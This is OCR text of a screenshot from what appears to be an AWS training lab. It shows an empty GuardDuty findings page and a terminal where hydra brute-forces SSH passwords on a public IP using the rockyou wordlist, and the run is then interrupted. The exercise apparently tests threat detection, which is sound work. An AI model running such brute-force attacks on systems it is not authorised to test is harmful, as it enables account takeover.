 GuardDuty Management Console
console.aws.amazon.com/guardduty/home?region=us-east-1#/findings?macros=current
aws
Services
Search for services, features, blogs, docs, and more
[Alt+S]
N. Virginia
voclabs/user1724826=u176248 @ 1363-1352-5852
GuardDuty
Findings
Usage
Settings
Lists
S3 Protection
Accounts
What's New
Partners
Introducing the new Amazon Inspector
The new Amazon Inspector is a completely rearchitected version of the existing Inspector Classic. The new Inspector is an
automated vulnerability management service that continually scans your EC2 and Container workloads for software
vulnerabilities and unintended network exposure.
Learn more Start your free trial
New feature: GuardDuty is now available in the AWS Asia Pacific (Osaka) Region
You can now extend your continuous security monitoring and threat detection to the AWS Asia Pacific (Osaka) Region.
Learn more
GuardDuty Findings
0 0 0
Findings Info
Actions
Suppress Findings Info
Saved rules No saved rules
Current Add filter criteria
Finding type Resource La... Count
You don't have any findings.
GuardDuty continuously monitors your AWS
environment and reports findings on this page.
Learn more
Feedback English (US) © 2021, Amazon Web Services, Inc. or its affiliates. Privacy Terms Cookie preferences
ng
M
M
M
U
Last login: Tue Feb  4 21:14:45 2020 from 73.22.214.244
ubuntu@ip-10-192-11-230:~$
ubuntu@ip-10-192-11-230:~$
ubuntu@ip-10-192-11-230:~$ date
Sun Dec 12 22:31:26 UTC 2021
ubuntu@ip-10-192-11-230:~$ hydra -l ubuntu -P rockyou.txt ssh://54.166.59.29
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-12-12 22:31:46
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://54.166.59.29:22/
[STATUS] 260.00 tries/min, 260 tries in 00:01h, 14344144 to do in 919:30h, 16 active
[STATUS] 252.00 tries/min, 756 tries in 00:03h, 14343648 to do in 948:40h, 16 active
[STATUS] 243.43 tries/min, 1704 tries in 00:07h, 14342700 to do in 981:60h, 16 active
[STATUS] 241.33 tries/min, 3620 tries in 00:15h, 14340784 to do in 990:24h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
ubuntu@ip-10-192-11-230:~$